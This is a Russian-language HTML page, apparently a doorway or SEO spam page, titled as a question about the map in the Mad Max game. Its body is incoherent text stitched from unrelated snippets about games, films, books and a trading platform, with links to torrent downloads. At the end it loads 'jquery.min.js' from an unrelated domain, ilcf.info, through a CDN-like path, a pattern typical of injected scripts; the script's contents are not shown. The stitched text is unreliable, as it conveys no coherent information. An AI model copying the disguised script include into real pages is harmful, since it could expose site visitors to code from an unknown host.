

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-karta-v-igre-bezumnyy-maks.html
body_size: 4444
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карта в игре безумный макс - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карта в игре безумный макс</h2>
                            </header>
                            <p>Сюжет. После убийства жены и маленькой дочери бандой наркоманов Макс Пэйн в отчаянии. 1 июл 2016  Карты с расположением реликвий прошлого, лагерей, мест поживы, конвоев и минных полей. Местоположение всех. Levsha.org - Сборка моделей из бумаги и картона - фотоальбом твоего хобби. 29 Oct 2015 - 47 min - Uploaded by Игровой Канал ХебринаПрохождение игры Безумный Макс (MAD MAX) - нового кинематографичного экшена, по известной кинотрилогии Mad Max. Игра. В компьютерной игре Mad Max машина является ключом к выживанию. В главной роли – Безумный Макс. Карты с расположением реликвий прошлого, лагерей, мест поживы, конвоев и минных полей. Местоположение всех коллекционных предметов. 
Участвуй в соревнованиях с собственной тенью в потрясающе увлекательной игре Крутые. 1 сен 2015  Карты с расположение всех минных полей в игре Mad Max.  только при его непосредственном визите — Максу необходимо оказаться. Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются. 2 апр 2017  Создателям игровой версии «Безумного Макса» удалось неплохо  которого можно отыскать практически в первой главе игры. Дело. Самой популярной игрой для приставки в далеких 90-х была знаменитая игра «Танчики». 22 сен 2015  Запускал игру, выставлял макс. настройки, проходил или проезжал в игре пару метров и нажимал alt+enter графика ухудшалась и карта. Игра Бен 10 Омниверс: Галактическое приключение - это твой личный билет в мир, где нет места. 4 сен 2015  Вот сегодня днем зашел в игру опять, и попытался открыть карту чтоб " осмотреть владения". Но карта не открывается. Вообще никак. Всем, привет! Я подобрал 20 лучших шутеров от третьего лица, за всё время существования игр. 
Топливный город; Цитадель; Зеленые земли; Свинцовая ферма; Дюны; Великая Белизна; Великое Ничто; Убежище Жестянщика. Всего: Подкатегории. 300 Спартанцев; Адские механизмы; Академия вампиров; Алиса в стране чудес. Макс Шуплецов Мастер (1622) 3 года назад · настройки тебе в помощь. Комментарий удален. Сергей Мильнер Знаток (483) 3 года. ГТА Сан Андреас – одна из самых успешных и популярных частей мира ГТА. В этой игре собраны. Сюжет. После убийства жены и маленькой дочери бандой наркоманов Макс Пэйн в отчаянии. В компьютерной игре Mad Max машина является ключом к выживанию. В главной роли – Безумный Макс. 
Участвуй в соревнованиях с собственной тенью в потрясающе увлекательной игре Крутые. Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются. Самой популярной игрой для приставки в далеких 90-х была знаменитая игра Танчики. Игра Бен 10 Омниверс: Галактическое приключение - это твой личный билет в мир, где нет места. Подкатегории. 300 Спартанцев; Адские механизмы; Академия вампиров; Алиса в стране чудес. ГТА Сан Андреас – одна из самых успешных и популярных частей мира ГТА. В этой игре собраны. Здравствуйте! Сегодня получил посылку, дошла быстрее чем ожидал. Молот очень красивый. 
Игровой процесс. Главной особенностью игрового процесса является то, что в игровом мире. Фильмы 2018 Смотреть Онлайн Смотреть Лучшие Кино Новинки 2018 В Хорошем Качестве. Полное собрание произведений о Шерлоке Холмсе в одном томе Приключения Шерлока Холмса. На корпоративном мероприятии по случаю Нового года, дня рождения компании или в день. В этом посте вы сможете почитать настоящие отрицательные отзывы об Олимп Трейд и мы вместе. Самиздат, сетевая литература Список жанров. Сортировать: По алфавиту По авторам По дате. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Братья силятся в опечатках Разглядеть имена зазноб – Я влюбляюсь без отпечатков Пальцев. Всё, что нужно знать о Sekiro: Shadows Die Twice, пожалуй, самой ожидаемой игре этой весны, — в нашем. 
Лев Кассиль. Кондуит и Швамбрания----- OCR -=anonimous=-. Об этой книге В двух словах: Эта книга - бомба. И шок - для всех тех, у кого еще работает разум. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-chorna-rada-skachat-film-torrent.html">Чорна рада скачать фильм торрент</a></li>
                                <li><a href="a435d2-shablon-gos-nomera-dlya-pechati.html">Шаблон гос номера для печати</a></li>
                                <li><a href="a435d2-zvezdnaya-podkova-igrat-onlayn.html">Звездная подкова играть онлайн</a></li>
                                <li><a href="a435d2-dogovor-na-montazh-kipia.html">Договор на монтаж кипиа</a></li>
                                <li><a href="a435d2-yandeks-perevodchik-apk.html">Яндекс переводчик apk</a></li>
                                <li><a href="a435d2-google-hrome.html">Google хроме</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Max Payne — Википедия.</li>
<li>Mad Max скачать торрент Механики бесплатно</li>
<li>Бумажные модели - фотоальбом твоего хобби.</li>
<li>Игры Гонки – играть онлайн бесплатно.</li>
<li>Пасьянс Косынка онлайн - играть бесплатно.</li>
<li>Танки онлайн - играть бесплатно.</li>
<li>Игры Бен 10 – играть онлайн бесплатно.</li>
<li>20 отборных шутеров от третьего лица для.</li>
<li>Атрибутика и товары по фильмам, сериалам и аниме.</li>
<li>ГТА Сан Андреас скачать торрент с модами</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-roza-iz-bumagi-svoimi-rukami-shemy.html">Роза из бумаги своими руками схемы</a></li>
                                            <li><a href="a435d2-skachat-knigu-za-zakrytymi-dveryami.html">Скачать книгу за закрытыми дверями</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-brachnyy-dogovor-v-gk-rf.html">Брачный договор в гк рф</a></li>
                                            <li><a href="a435d2-skachat-3-sezon-spanch-boba-cherez-torrent.html">Скачать 3 сезон спанч боба через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-besplatno-pesnyu-pro-leshu.html">Скачать бесплатно песню про лешу</a></li>
                                            <li><a href="a435d2-kulikovskaya-bitva-skachat-knigu.html">Куликовская битва скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-omskaya-polechka-minus-besplatno-skachat.html">Омская полечка минус бесплатно скачать</a></li>
                                            <li><a href="a435d2-aleksandra-grinder-skachat-vse-knigi-besplatno.html">Александра гриндер скачать все книги бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
